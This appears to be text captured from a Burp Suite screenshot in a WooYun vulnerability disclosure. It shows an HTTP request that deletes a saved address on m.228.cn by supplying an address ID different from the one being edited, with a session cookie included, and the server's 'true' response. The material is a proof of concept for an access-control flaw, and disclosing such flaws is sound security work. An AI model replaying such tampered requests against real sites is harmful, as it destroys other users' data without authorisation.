 Go
Cancel
<
>
Target: http://m.228.cn
?
Request
Raw
Params
Headers
Hex
POST /person/deleteAddress HTTP/1.1
Host: m.228.cn
Proxy-Connection: keep-alive
Content-Length: 17
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://m.228.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/44.0.2403.69 Safari/537.36 QQBrowser/9.0.3100.400
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.228.cn/person/editAddress.html?addressId=6813091&size=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=27E59D54997307D1AB76A7FCDE248122;
OZ_1U_1874=vid=v5f78db37d78e8.0&ctime=1442287029&ltime=1442287026;
OZ_1Y_1874=erefer=-&eurl=http%3A//m.228.cn/&etime=1442287026&ctime=1442287029&lt
ime=1442287026&compid=1874; PHPStat_First_Time_10000001=1442287031476;
PHPStat_Cookie_Global_User_Id=_ck15091511171114868533349387716;
PHPStat_Return_Time_10000001=1442287031476;
PHPStat_Main_Website_10000001=_ck15091511171114868533349387716%7C10000001%7C%7C%
7C; referurl=%2Fperson%2Findex.html;
Hm_lvt_3e71b65421d61ca4c508ff316dbdcc71=1442287032;
Hm_lpvt_3e71b65421d61ca4c508ff316dbdcc71=1442287233
addressid=6813174
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache/2.0.58
Date: Tue, 15 Sep 2015 03:53:44 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 4
true
www.wooyun.org